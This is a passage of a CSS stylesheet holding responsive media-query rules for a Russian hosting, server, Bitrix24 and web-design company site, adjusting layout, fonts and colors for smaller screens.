    .main-header-secondList {
        display: none;
    }

    .mobile-main-header {
        display: block;
    }

    .header-mobile-item {
        display: flex;
        align-items: center;
    }

    .header-secondList-item:nth-child(-n+2)::after {
        content: none;
    }

    .header-mobile-item .header-secondList-link {
        font-size: 18px;
        line-height: 22px;
    }

    .somethingBlock {
        display: none;
    }

    .main-header-firstUnion {
        padding: 8px 0;
    }

    .banner-blockImage img {
        max-width: 100%;
    }

    .hosting {
        height: auto;
    }

    .hosting-block {
        display: none;
    }

    .hosting-block-mobile {
        display: flex;
        position: relative;
        z-index: 9;
        padding: 25px 0;
    }

    .hosting-block-mobile .hosting-button {
        display: inline-block;
    }

    .hosting-block-mobile .hosting-block-list:hover {
        transform: scale(1.0);
    }

    .hosting-block-mobile .hosting-list-title {
        max-width: 100%;
    }

    .hosting-block-mobile .hosting-block-list {
      /*  box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);*/
    }

    .hosting-mob-text {
        font-size: 14px;
        line-height: 16px;
        color: #152032;
        text-align: center;
        padding: 15px 8px 0;
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 6;
        -webkit-box-orient: vertical;
        min-height: 97px;
        margin-bottom: 15px;
    }

    .hosting-mob-text span {
        max-width: 285px;
        width: 100%;
        display: inline-block;
    }

    .hosting .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .hosting .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .server-blockInfo {
        position: relative;
    }

    .server-union {
        flex-direction: column;
        align-items: normal;
    }

    .server-block-image {
        text-align: end;
    }

    .server-title {
        padding-bottom: 20px;
    }

    .support-block {
        display: none;
    }

    .support-block-mobile {
        display: flex;
        position: relative;
        z-index: 9;
        padding: 25px 0;
    }

    .support-block-mobile .support-block-list {
        transform: scale(1.0);
       /* box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);*/
    }

    .support-block-mobile .banner-block-infoButton.hosting-button {
        display: inline-block;
    }

    .support .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .support .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .clients-list-item {
        display: flex !important;
        justify-content: center;
    }

    /*Страница сервера*/
    .breadcrumbs-block {
        display: none !important;
    }

    /*Обслуживание серверов*/
    .service-cash-bloc {
        width: inherit;
        margin-bottom: 0;
    }

    .service-buttonBuy {
        top: auto;
        bottom: 0;
        left: 0;
        margin: 0;
    }

    .service-buttonBuy-mobile {
        display: inline-block;
        background-color: #FF663F;
        font-family: 'Exo 2.0 Regular';
        font-size: 16px;
        line-height: 19px;
        color: #FFFFFF;
        padding: 15px 20px;
        position: absolute;
        right: 10px;
        top: 27%;
    }

    .service-list-itemTitle.mobile-title-serv {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-list-itemsubText {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-listName {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-list-article {
        padding-left: 20px;
        padding-right: 10px;
    }

    .service-buttonBuy:hover {
        transform: scale(1.0);
    }

    .servUnion-block {
        /*display: none;*/
        flex-wrap: wrap;
    }

    .service-list {
        width: 100%;
    }

    .servUnion-block-mobile {
        display: block;
    }

    .service-infoText {
        padding: 20px 20px 50px;
        width: 100%;
        box-sizing: border-box;
    }

    .service-buttonBuy {
        /*display: none;*/
    }

    .service-buttonMob-union {
        display: block;
        position: relative;
        margin: 20px 0 0;
    }

    .serv-mobile-cash {
        padding: 20px;
        margin-bottom: 20px;
        background-color: #780647;
        cursor: pointer;
        position: relative;
    }

    .service-cash-info {
        margin-left: 0;
        width: inherit;
        padding: 0px;
    }

    .serv-mobile-cash.open-service {
        background: #FFFFFF;
        margin-bottom: 0;
    }

    .serv-mobile-cash.open-service .service-list-itemsubTitle {
        color: #780647;
    }

    /*Быстрый запуск*/
    .templates-list-item img {
        max-width: 375px;
    }

    .cash-support-block {
        display: none;
    }

    .mobile-cash-support-block {
        display: flex;
        padding-top: 30px;
    }

    .mobile-cash-support-block .support-block-list:hover {
        transform: scale(1.0);
    }

    .mobile-cash-support-block .hosting-button {
        display: inline-block;
    }

    .mobile-cash-support-block .banner-block-infoButton:hover {
        transform: scale(1.0);
    }

    .mobile-cash-support-block .support-block-list {
        box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
        margin: 0 3px;
    }

    .mobile-cash-support-block .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .mobile-cash-support-block .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .mobile-cash-support-block .slick-dots {
        margin: -40px 0;
    }

    .hosting-list-text {
        max-width: inherit;
        width: auto;
        padding: 29px 5px 15px;
    }

    .our-works .container {
        width: 100%;
    }

    .our-works-list {
        padding: 0;
    }

    .our-works-item {
        margin-bottom: 0;
    }

    .rebrand-image {
        position: relative;
        right: 0;
    }

    .rebranding {
        padding: 50px 0 45px;
    }

    .marketing:before {
        content: '';
        height: 40px;
        top: -37px;
    }

    .marketing:after {
        content: '';
        width: 60%;
        height: 40px;
        bottom: -37px;
    }

    .performance:before {
        content: '';
        width: 10%;
        height: 40px;
        top: -3px;
        clip-path: polygon(0% 100%, 0% 0%, 70% 0%, 100% 100%);
    }

    .marketing-bloc-info {
        width: 55%;
        padding-left: 20px;
    }

    .cloud-1 {
        height: 110px;
    }

    .cloud-2 {
        height: 120px;
    }

    .cloud-3 {
        height: 110px;
    }

    .cloud-4 {
        height: 120px;
    }

    .server-general-catalog {
        display: none;
    }

    .news-detail {
        padding: 15px 0 0;
    }

    .header-secondList-link {
        font-size: 18px;
        display: inline-flex;
        align-items: center;
    }

    li:nth-child(-n+2) .mod-titel:after {
        content: '';
        width: 0;
        height: 0;
        border-top: 8px solid #FF663F;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        margin-left: 7px;
    }
    /*Стили к странице "Услуги дизайна" (начало)*/
    .anime-icons {
        padding: 0 0 320px;
    }
    .performance-design:after {
        display: none;
    }
    /*Стили к странице "Услуги дизайна" (конец)*/
}

@media (max-width: 900px) {
    .aqua-banner-info {
        position: relative;
    }

    .aqua-banner-main {
        flex-direction: column;
        align-items: normal;
    }

    .aqua-images {
        text-align: right;
    }

    .aqua-images img {
        width: auto;
        max-width: 100%;
    }

    .rebrand-image img {
        max-width: 160px;
    }

    .performance-bloc {
        flex-direction: column;
    }

    .marketing-bloc-infoLeft {
        width: inherit;
    }

    .performance {
        padding: 50px 0 30px;
    }

    .server-general-block {
        flex-direction: column-reverse;
    }

    .serverCard-block {
        max-width: inherit;
        /*margin-bottom: 30px;*/
    }

    .server-infoText {
        width: inherit;
        padding-top: 30px;
    }

    .server-general {
        padding: 15px 0 100px;
    }

    .news-detail-link.server-det-link {
        display: block;
    }

    .server-general-infoTitle {
        display: none;
    }

    .mobile-server-title {
        display: block;
        text-align: center;
        padding-bottom: 20px;
    }
}

@media (max-width: 820px) {
    .titels {
        font-size: 28px;
        line-height: 34px;
    }
    .solve-problems-title.titels {
        text-align: center;
    }
    .news-list-item{
        max-width: 100% !important;
    }
    .banner-block{
        padding-top: 20px;
    }
    /*Главная страница*/
    .banner-block-info {
        height: 100%;
       /* position: relative;*/
        text-align: left;
        position: absolute;
        left: 0;
        top: 0;
    }

    .banner-block-infoTitle {
        font-size: 28px;
        line-height: 34px;
    }

    .banner-block-infoSubtitle {
        font-size: 14px;
        line-height: 20px;
        padding: 20px 0 40px;
        font-size: 15px;
        font-weight: 600;
    }

    .advantages-block-list {
        flex-wrap: wrap;
        justify-content: center;
    }

    .advantages::before {
        content: none;
    }

    .advantages-listItem {
        box-shadow: none;
        padding: 0 0 20px 0;
    }

    .advantages {
        padding-bottom: 30px;
    }

    .services-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .services-block {
        padding-top: 15px;
        flex-direction: column;
    }

    .services-block-list {
        width: auto;
        flex-direction: row;
        padding: 20px 15px;
    }

    .services-list-image {
        padding-bottom: 0;
        min-height: 70px;
    }

    .services-block-list:hover {
        width: 100%;
    }

    .services-list-text {
        font-size: 18px;
        line-height: 22px;
        /*justify-content: end;*/
        justify-content: start;
        padding-left: 20px;
        text-align: start;
        max-width: 160px;
    }

    .service-buttonBuy-mobile {
        font-size: 13px;
        line-height: 16px;
        padding: 10px 15px;
    }

    .services {
        padding-bottom: 36px;
    }

    .services-list-image img {
        max-width: 75px;
    }

    .shop-block {
        padding: 50px 0 0;
    }

    .rent-title {
        font-size: 28px;
        line-height: 34px;
    }

    .rent-block {
        padding-top: 20px;
        flex-direction: column-reverse;
        align-items: normal;
    }

    .rent-info-title {
        font-size: 14px;
        line-height: 16px;
    }

    .rent-info-subtitle {
        font-size: 14px;
        line-height: 16px;
    }

    .rent-block-infoList {
        padding-bottom: 15px;
    }

    .banner-block-infoButton.rent-button {
        margin-top: 30px;
    }

    .rent-block-image {
        text-align: end;
        display: none;
    }

    .rent-block-image img {
        max-width: 85%;
    }

    .mobile-rent-img {
        display: block;
        text-align: end;
    }

    .mobile-rent-img img {
        max-width: 100%;
    }

    .hosting-title {
        font-size: 28px;
        line-height: 34px;
    }

    .hosting {
        padding: 30px 0 82px;
    }

    .hosting-subtitle {
        font-size: 14px;
        line-height: 16px;
        padding-top: 15px;
    }

    .host-bg-image img {
        max-width: 250px;
    }

    .server {
        padding-top: 30px;
    }

    .server-title {
        font-size: 28px;
        line-height: 34px;
    }

    .support {
        padding: 30px 0 82px;
        height: auto;
    }

    .support-title {
        font-size: 28px;
        line-height: 34px;
    }

    .clients {
        padding: 30px 0 40px;
    }

    .clients-block {
        flex-direction: column;
    }

    .clients-block-title {
        border: none;
        padding: 0 0 30px 0;
        max-width: 100%;
        text-align: center;
        font-size: 28px;
        line-height: 34px;
    }

    .clients-block-list {
        width: 100%;
    }

    .server-block-image {
        display: none;
    }

    .server-img-mobile {
        display: block;
        text-align: end;
    }

    .server-img-mobile img {
        max-width: 100%;
        vertical-align: bottom;
    }

    .news {
        padding: 30px 0;
    }
    .news>.container {
        width: 100% !important;
    }

    .news-title {
        font-size: 28px;
        line-height: 34px;
    }

    .news-list {
        /*padding-top: 20px;*/
        padding: 20px 10px 0;
    }

    .new-list-name {
        font-size: 14px;
        line-height: 18px;
    }

    .new-list-text {
        display: none;
    }

    .news-list-image img {
        max-width: 120px;
        width: 100%;
        min-width: 120px;
    }

    .news-list-item {
        width: 100%;
        background: #FAFBFD;
        margin-bottom: 10px;
        max-height: 130px !important;
    }
    .news-list-image{
        height: 130px;
        max-width: 120px;
        width: 120px;
        min-width: 120px;
    }
    .news-list-item:hover {
        box-shadow: none;
    }

    .news-detail-tit {
        font-size: 28px;
        line-height: 34px;
        padding-top: 0;
        padding-bottom: 20px;
        text-align: center;
    }

    .news-details-date {
        font-size: 14px;
        line-height: 18px;
    }

    .news-detail-link span {
        display: none;
    }

    .news-listUnion {
        width: inherit;
        box-sizing: border-box;
    }

    .map {
        display: none;
    }

    .certificate {
        padding: 30px 0 30px;
    }

    .certificate-block {
        justify-content: space-evenly;
        flex-wrap: wrap;
    }

    .certificate-block a {
        padding-bottom: 10px;
    }

    .certificate-listing {
        padding-top: 0;
    }

    .certificate-listing-item img {
        max-width: 165px;
    }

    .lightzoom img {
        max-width: 210px;
        width: 65%;
    }

    .certificate-listing {
        justify-content: space-evenly;
        flex-wrap: wrap;
    }

    .certificate-title {
        font-size: 28px;
        line-height: 34px;
    }

    .certificate-subtitle {
        padding: 7px 0 20px;
    }

    .certificate-subtitle span {
        font-size: 14px;
        line-height: 16px;
    }

    .footer {
        padding-top: 20px;
    }

    .footerImage-pic {
        display: none;
    }

    .footer-information {
        flex-direction: column;
    }

    .buttonForm {
        text-align: left;
    }

    .footer-form {
        width: 100%;
    }

    .footer-information-list {
        width: 100%;
        padding-top: 20px;
    }

    /*Страница сервера*/
    .servers-blocks {
        background-image: none;
        padding: 30px 0 40px;
    }

    .servers-list-item {
        margin-top: 20px;
    }

    .servers-blocks-list {
        flex-direction: column;
        align-items: center;
    }

    .servers-list-item {
        width: 50%;
    }

    .servers-blocks-title {
        font-size: 28px;
        line-height: 34px;
    }

    .servers-list-itemTitle {
        font-size: 28px;
        line-height: 32px;
        padding: 11px 0;
    }

    .servers-list-itemTitle::before {
        bottom: -21px;
    }

    .servers-list-itemTitle::after {
        bottom: -21px;
    }

    .server-price-off {
        font-size: 14px;
        line-height: 17px;
    }

    .server-static-listText {
        font-size: 14px;
        line-height: 17px;
    }

    .server-staticText {
        padding-bottom: 15px;
    }

    .server-static {
        /*padding-top: 30px;*/
    }

    .server-price-block {
        padding-bottom: 15px;
    }

    /*Страница хостинг*/
    .hosting-blockMain {
        background-image: none;
        padding: 30px 0 40px;
    }

    .hosting-blocks-title {
        font-size: 28px;
        line-height: 34px;
    }

    .hostingMain-blocks-list {
        flex-direction: column;
        align-items: center;
    }

    .hostingMain-list-itemTitle {
        font-size: 28px;
        line-height: 32px;
    }

    .hostingMain-list-itemTitle {
        padding: 11px 0;
    }

    .hostingMain-list-itemTitle::before {
        bottom: -21px;
    }

    .hostingMain-list-itemTitle::after {
        bottom: -21px;
    }

    .hostingMain-static {
        padding-top: 30px;
    }

    /*Обслуживание серверов*/
    .service {
        background-image: none;
        padding: 30px 0 40px;
    }

    .service-title {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 20px;
    }

    .service-list-itemTitle {
        font-size: 18px;
        line-height: 24px;
        padding-bottom: 5px;
        max-width: inherit;
        box-sizing: border-box;
    }

    .service-list-itemsubTitle {
        font-size: 18px;
        line-height: 22px;
    }

    .service-cash-bloc {
        padding: 15px;
    }

    .service-buttonBuy {
        padding: 12px 15px;
    }

    .service-list-itemsubText {
        max-width: 100%;
        width: inherit;
    }

    /*Облако Битрикс24*/
    .cloud {
        padding: 30px 0 250px;
    }

    .cloud-form-main {
        margin-top: 40px;
    }

    .cloud .cloud-form-main {
        margin-top: 60px;
    }

    .cloudButton-clic {
        margin: 0;
    }

    .cloud-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .cloud-bloc-title {
        font-size: 18px;
        line-height: 24px;
        padding-top: 20px;
    }

    .cloud-bloc-title span {
        font-size: 18px;
    }

    .cloud-bloc-subtitle {
        padding: 20px 0 30px;
    }

    .cloud-bloc-links {
        display: flex;
        flex-direction: column;
    }

    .cloud-links {
        min-width: inherit;
        max-width: inherit;
    }

    .cloud-links:hover {
        transform: scale(1.0);
    }

    .cloud-links.cloud-regist {
        margin-right: 0;
        margin-bottom: 15px;
    }

    .cloud-form-subtitle {
        font-size: 14px;
        line-height: 17px;
        padding: 20px 0 15px;
    }

    .cloud-form-bloc {
        flex-direction: column;
        align-items: normal;
    }

    .cloud-form-phone {
        max-width: inherit;
        margin-bottom: 20px;
    }

    .cloudButton-clic:hover {
        transform: scale(1.0);
    }

    .cloud-form {
        padding: 20px 15px;
    }

    /*Быстрый запуск*/
    .starting-block {
        padding: 50px 0 15px;
    }

    .starting-bannerBlock {
        align-items: normal;
        flex-direction: column;
    }

    .starting-infoImage {
        text-align: end;
        /*display: none;*/
    }

    .starting-mob-img {
        /*display: block;*/
        text-align: end;
    }

    .starting-mob-img img {
        max-width: 100%;
    }

    .seo-banner .starting-mob-img {
        text-align: start;
    }

    .starting-info-title {
        font-size: 28px;
        line-height: 34px;
    }

    .starting-info-subtitle {
        font-size: 14px;
        line-height: 20px;
        padding: 20px 0;
    }

    .start-advantageBlock {
        flex-direction: column;
        align-items: center;
    }

    .start-advantage {
        padding: 20px 0 30px;
    }

    .start-advantage .start-advantageBlock {
        padding: 0 10px;
    }

    .privilege-block {
        padding-top: 30px;
    }

    .privilege-block-title {
        font-size: 28px;
        line-height: 34px;
    }

    .privilege-item-title {
        font-size: 14px;
        line-height: 17px;
        padding: 15px 0 10px;
        min-height: 35px;
    }

    .privilege-item-subtitle {
        font-size: 12px;
        line-height: 16px;
    }

    .privilege-list-item {
        padding-top: 30px;
        width: 49%;
    }

    .privilege-item-image img {
        max-width: 90px;
    }

    .mobile-templates-list {
        display: block;
    }

    .templates-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .templates-list {
        /*display: none;*/
    }

    .mobile-templates-list .templates-list-item img {
        max-width: 407px;
    }

    .mobile-templates-list .templates-list-item:nth-child(n+7) {
        display: block;
    }

    .mobile-templates-list .templates-list-item {
        margin: 0 3px;
    }

    .mobile-templates-list {
        padding-top: 30px;
    }

    .mobile-templates-list .slick-dots li button:before {
        font-size: 45px;
        color: #2D4468;
        opacity: 1;
    }

    .mobile-templates-list .slick-dots li.slick-active button:before {
        color: #FF663F;
        opacity: 1;
    }

    .mobile-templates-list .slick-dots {
        margin: -10px 0;
    }

    .templates {
        padding-bottom: 40px;
    }

    .templates-button-block {
        display: none;
    }

    .templates-button-blockMobile {
        display: block;
        text-align: center;
        padding-top: 30px;
    }

    .cash {
        height: auto;
        padding-bottom: 70px;
    }

    .cash-titel {
        font-size: 28px;
        line-height: 34px;
    }

    .startup-block-title {
        font-size: 28px;
        line-height: 34px;
    }

    .startup-block {
        padding: 40px 0;
    }

    .startup-block-list {
        padding-top: 30px;
        align-items: flex-start;
    }

    .startup-list-item span {
        max-width: 65px;
        height: 65px;
        font-size: 36px;
        line-height: 43px;
    }

    .startup-union {
        padding-left: 20px;
    }

    .startup-union-title {
        font-size: 14px;
        line-height: 19px;
        padding-bottom: 5px;
    }

    .startup-union-subtitle {
        font-size: 14px;
        line-height: 16px;
    }

    .order {
        padding: 30px 0;
    }

    .order-title {
        font-size: 28px;
        line-height: 34px;
    }

    .order-subtitle {
        padding: 15px 0 20px;
    }

    /*Создаём веб-сайты, которые приносят пользу*/
    .solve-problems-title {
        text-align: center;
        font-size: 28px;
        line-height: 34px;
    }

    .solve-problems {
        padding-top: 30px;
    }

    .solve-problems-list {
        flex-direction: column;
        padding-top: 30px;
    }

    .solve-problems-item {
        width: 100%;
        padding: 20px 0;
    }

    .solve-problems-item:nth-child(1) {
        margin-top: 0;
    }

    .solve-problems-item:nth-child(2) {
        margin-top: 0;
    }

    .web-saitBloc .container {
        width: 100%;
    }

    .web-saitBloc .start-advantageBlock {
        /*padding: 0 20px;*/
    }

    .solve-problems-img img {
        max-width: 100px;
    }

    .solve-item-title {
        padding: 20px 0 10px;
    }

    .solve-item-subtitle {
        max-width: inherit;
        padding: 0 25px;
        width: auto;
        text-align: center;
    }

    .stages-title {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 20px;
    }

    .stages-list-item span {
        max-width: 65px;
        height: 65px;
        font-size: 36px;
        line-height: 43px;
    }

    .stages-list-item {
        padding-bottom: 40px;
        align-items: flex-start;
        position: relative;
    }

    .stages-list-item:nth-child(even) {
        justify-content: flex-start;
    }

    .stages-list-item:last-child:after {
        content: none;
    }

    .stages-list-item:after {
        content: '';
        border: 1px dashed #780647;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 30px;
        z-index: -1;
    }

    .stages-list-item:last-child {
        padding-bottom: 0;
    }

    .products-block-list {
        flex-direction: column-reverse;
        margin-bottom: 30px;
    }

    .products-block-list:nth-child(odd) {
        flex-direction: column-reverse;
    }

    .products-block-list iframe {
        margin-top: 30px;
        width: 100%;
    }

    .products-list-image {
        width: 100%;
    }

    .products-title {
        font-size: 28px;
        line-height: 34px;
    }

    .products:before {
        content: '';
        width: 340px;
        height: 50px;
        top: -40px;
    }

    .prod-union-title {
        font-size: 24px;
        line-height: 29px;
        padding-top: 20px;
        padding-bottom: 20px;
    }

    .products-block {
        padding: 20px 0 0;
    }

    .times-title {
        font-size: 28px;
        line-height: 34px;
    }

    .times {
        padding: 30px 0 70px;
    }

    .seo-title {
        font-size: 28px;
        line-height: 34px;
        padding-top: 25px;
        padding-bottom: 15px;
    }

    .seo-click {
        padding-bottom: 30px;
    }

    .seo:before {
        content: '';
        width: 50%;
        height: 30px;
        top: -27px;
        clip-path: polygon(0% 100%, 12% 0%, 100% 0%, 100% 100%);
    }

    .seo:after {
        content: '';
        width: 50%;
        height: 30px;
        bottom: -27px;
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 88% 100%);
    }

    .our-worksTitle {
        font-size: 24px;
        line-height: 29px;
    }

    .our-works {
        padding: 60px 0 0;
    }

    .our-worksTitle {
        padding-bottom: 20px;
    }

    .our-works-list {
        justify-content: center;
    }

    .our-work-link {
        padding-bottom: 10px;
    }

    .aqua-banner-img img {
        max-width: 150px;
    }

    .aqua-banner-title {
        font-size: 28px;
        line-height: 34px;
        padding: 20px 0;
    }

    .rebranding-title {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 15px;
        padding-left: 15px;
        max-width: fit-content;
    }

    .rebranding-title.tit-reb {
        padding-left: 0;
    }

    .rebranding-subtitle {
        padding-bottom: 15px;
    }

    .rebrand-block-main {
        align-items: flex-start;
        justify-content: space-between;
        padding-bottom: 30px;
    }

    .rebranding {
        padding: 50px 0 35px;
    }

    .rebrand-image {
        display: block;
    }

    .rebranding-text {
        max-width: inherit;
        padding-right: 15px;
        padding-left: 15px;
        box-sizing: border-box;
    }

    .aqua-order-items:nth-child(odd):before {
        content: '';
        width: 40%;
        height: 40px;
        top: -35px;
        clip-path: polygon(0% 100%, 0% 0%, 88% 0%, 100% 100%);
    }

    .aqua-order-items:nth-child(odd):after {
        content: '';
        width: 40%;
        height: 40px;
        bottom: -35px;
        clip-path: polygon(12% 100%, 0% 0%, 100% 0%, 100% 100%);
    }

    .rebranding-union .rebranding-text {
        padding-left: 0;
    }

    .aqua-order-items {
        flex-direction: column;
        align-items: normal;
    }

    .aqua-order-image img {
        max-width: 500px;
    }

    .aqua-order-image {
        padding: 10px;
    }

    .aqua-order-items:nth-child(even) {
        flex-direction: column;
        align-items: normal;
    }

    .aqua-tools-item {
        padding: 7px 15px;
    }

    .aqua-tools-title {
        font-size: 24px;
        line-height: 29px;
    }

    .aqua-tools-list {
        padding-top: 35px;
    }

    .aqua-tools {
        padding: 55px 0 30px;
    }

    .start-advantage .container {
        width: 100%;
    }

    .marketing-bloc {
        flex-direction: column;
    }

    .marketing-bloc-info {
        width: inherit;
        padding-left: 0;
    }

    .marketing-info-title {
        font-size: 22px;
        line-height: 26px;
        padding-bottom: 20px;
        text-align: center;
    }

    .bitrix-advantageBlock-list {
        flex-direction: column;
        align-items: center;
    }

    .bitrix-advantageBlock {
        padding: 20px 0 30px;
    }

    .price-title {
        font-size: 28px;
        line-height: 34px;
    }

    .price {
        height: auto;
        padding-bottom: 60px;
    }

    .products-bitrix {
        padding: 30px 0 30px;
    }

    .crm-block:before {
        height: 40px;
        top: -35px;
        clip-path: polygon(0% 100%, 17% 0%, 100% 0%, 100% 100%);
    }

    .crm-block-union {
        flex-direction: column;
    }

    .crm-text-title {
        font-size: 24px;
        line-height: 29px;
        text-align: center;
    }

    .crm-text-subtitle {
        max-width: inherit;
        padding-top: 20px;
    }

    .crm-block {
        padding: 20px 0 0;
    }

    .crm-block-image {
        text-align: center;
        padding: 15px;
    }

    .crm-block::after {
        height: 40px;
        bottom: -35px;
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 90% 100%);
    }

    .control-union {
        flex-direction: column-reverse;
    }

    .control-union-image {
        text-align: center;
    }

    .control {
        padding: 60px 0 0;
    }

    .cloudUnion {
        padding-top: 3px;
    }

    .main-bg {
        padding: 0 0 90px;
    }

    .seo-banner .starting-infoImage {
        text-align: start;
        padding-bottom: 30px;
    }

    .seo-info-title {
        font-size: 28px;
        line-height: 34px;
    }

    .seo-banner {
        padding: 25px 0 70px;
    }

    .seo-info-subtitle {
        padding: 16px 0 30px;
    }

    .tasks-list {
        flex-direction: column;
        padding-top: 30px;
    }

    .task-list-item {
        width: auto;
        padding: 20px;
    }

    .tasks-title {
        font-size: 28px;
        line-height: 34px;
    }

    .task-item-title {
        padding-bottom: 10px;
    }

    .tasks {
        padding-bottom: 30px;
    }

    .information-list-item {
        flex-direction: column;
        padding-bottom: 20px;
    }

    .info-item-first {
        max-width: fit-content;
        min-width: auto;
    }

    .phase {
        padding-top: 30px;
    }

    .phase-title {
        font-size: 28px;
        line-height: 34px;
    }

    .phase-list {
        padding-top: 23px;
    }

    .phase-list-item {
        background: #ffffff;
        margin-bottom: 15px;
    }

    .phase-item-text {
        padding-left: 16px;
        font-size: 14px;
        line-height: 18px;
    }

    .news-tab-list {
        display: none;
    }

    .news-tab-list-mobile {
        display: flex;
    }

    .news-tab-mobileItem-img {
        display: none;
    }

    .news-main {
        flex-direction: column-reverse;
        align-items: normal;
    }

    .news-tab-mobileItem {
        color: #FF663F;
        background: #780647;
        font-size: 10px;
        line-height: 12px;
        font-weight: 700;
        text-transform: uppercase;
        width: 25%;
        height: 56px;
        box-sizing: border-box;
        display: flex;
        justify-content: center;
        align-items: center;
        text-align: center;
        padding: 10px 0;
        border-right: 1px solid #ffffff;
    }

    .news-tab-mobileItem:last-child {
        border-right: none;
    }

    .news-tab-mobileItem span {
        /*padding-top: 5px;*/
    }

    .news-tab-mobileItem.active {
        background: #FFF7BF;
    }

    .news-blockTitle {
        font-size: 28px;
        line-height: 34px;
        padding-bottom: 15px;
    }

    .news-block {
        padding-top: 30px;
    }

    .news-block .container {
        width: 100%;
    }

    .news-main-bloc {
        width: 100%;
        /*padding-top: 20px;*/
        padding: 20px 10px 0;
        box-sizing: border-box;
    }

    .news-right-article {
        display: none;
    }

    .news-details-info {
        padding-right: 0;
        order: 1;
        width: 100%;
    }

    .news-detal-right {
        width: 100%;
        order: 0;
        padding: 20px 0;
    }

    .news-details-union {
        padding-top: 10px;
        flex-wrap: wrap;
    }

    .cloud-1 {
        display: none;
    }

    .cloud-2 {
        display: none;
    }

    .cloud-3 {
        display: none;
    }

    .cloud-4 {
        display: none;
    }

    .privilege-block-list {
        padding: 0 7px;
    }

    .performance-bloc-image {
        display: none;
    }

    .performance-bloc-imageMob {
        display: block;
    }

    .performance-bloc-imageMob img {
        max-width: 100%;
    }

    .server-infoText-name {
        font-size: 18px;
        line-height: 24px;
    }

    .server-infoText-info {
        padding-top: 10px;
    }

    .starting-info-block {
        padding-top: 30px;
    }

    div.slayden-savnena {
        height: 52vw;
    }

    /*Стили к странице "Услуги дизайна" (начало)*/
    .starting-block-design {
        padding-bottom: 80px!important;
    }
    .starting-block-design .starting-bannerBlock {
        padding: 0;
    }
    .start-advantage-design {
        padding: 0 0 60px;
    }
    .start-advantage-design .container {
        width: 100%;
    }
    .start-advantage-design:before {
        top: -80px;
    }
    .privilege-block-title-design {
        padding: 0 0 20px;
    }
    .start-advantage-design .privilege-list-item {
        width: 49%;
        margin: 5px 0;
        padding: 0 0 20px;
        text-align: center;
    }
    .privilege-item-pre-title {
        top: 0;
        padding: 0;
    }
    .start-advantage-design .privilege-item-title {
        text-align: center;
        top: 0;
        padding: 0 5px;
    }
    .start-advantage-design .privilege-item-subtitle {
        top: 0;
        padding: 0 5px;
        font-size: 12px;
        line-height: 16px;
    }
    .products-design {
        padding: 0 0 40px;
    }
    .products-design:before {
        top: -60px;
    }
    .products-design .products-list-image {
        width: 100%;
    }
    .revers:nth-child(even) {
        flex-direction: column-reverse;
    }
    .static-icons {
        padding-bottom: 0!important;
    }
    .static-icons:before {
        top: -90px;
    }
    .static-icons .solve-problems-list {
        padding: 10px;
    }
    .solve-problems-item-icons {
        width: 100%;
    }
    .anime-icons .solve-problems-list {
        padding: 20px;
        flex-direction: row;
        flex-wrap: wrap;
    }
    .solve-problems-item-anime {
        /*width: 12%;*/
        /*padding: 10px;*/
    }
    .anime-icons {
        padding-bottom: 120px!important;
    }
    .anime-icons:before {
        bottom: -250px;
    }
    /*Стили к странице "Услуги дизайна" (конец)*/
    /*Стили к странице "Внедрение Битрикс24" (начало)*/
    .about__general {
        margin: 30px 0 50px;
    }
    .about__general-info {
        grid-gap: 30px 0;
    }
    .about__general-info > h1 {
        font-size: 28px;
        line-height: 34px;
    }
    .about__listing {
        grid-template-columns: 1fr;
        margin-top: 30px;
    }
    .about__listing > li {
        grid-template-columns: 75px 1fr;
        justify-items: flex-start;
        align-items: center;
        padding: 20px 15px;
    }
    .about__listing > li figure {
        width: 75px;
        height: 75px;
    }
    .about__listing > li figure img {
        width: 100%;
        height: 100%;
        object-fit: contain;
    }
    .about__listing > li p {
        text-align: start;
    }
    .our-developments__listing {
        grid-gap: 30px;
    }
    .titels-about {
        font-size: 24px;
        line-height: 29px;
    }
    .our-developments__images {
        height: 115px;
    }
    .our-developments__items {
        padding: 20px;
    }
    .our-developments__listing {
        grid-template-columns: repeat(auto-fill, minmax(270px, 1fr));
    }
    .our-clients {
        padding-bottom: 50px;
    }
    .our-clients__listing {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
    }
    .about__text-bottom {
        font-size: 18px;
        line-height: 24px;
        margin-top: 50px;
    }
    .our-developments__block,
    .our-clients__block {
        grid-gap: 30px;
    }
    .our-developments {
        padding: 50px 0;
    }
    .companyTeam {
        padding-top: 30px
    }
    /*Стили к странице "Внедрение Битрикс24" (конец)*/
}

@media (max-width: 740px) {
    .news-banner {
        background: linear-gradient(0deg, #21324d -18.98%, #21324d 107.37%);
        padding-bottom: 70px;
    }

    .news-bannerBlock {
        flex-direction: column;
    }

    .news-infoImage:after {
        background-image: linear-gradient(359.97deg, #21324d 0.01%, rgba(44, 61, 88, 0.957152) 11.26%, rgba(75, 88, 108, 0.802083) 22.83%, rgba(255, 255, 255, 0) 63.52%);
    }

    .news-infoImage img {
        height: auto;
    }

    .news-info-title {
        font-size: 28px;
        line-height: 34px;
    }

    .news-info-block {
        padding: 15px 15px 0 15px;
    }
    /*Стили к странице "Внедрение Битрикс24" (начало)*/
    .company-team__items > figure {
        width: 160px;
        height: 160px;
    }
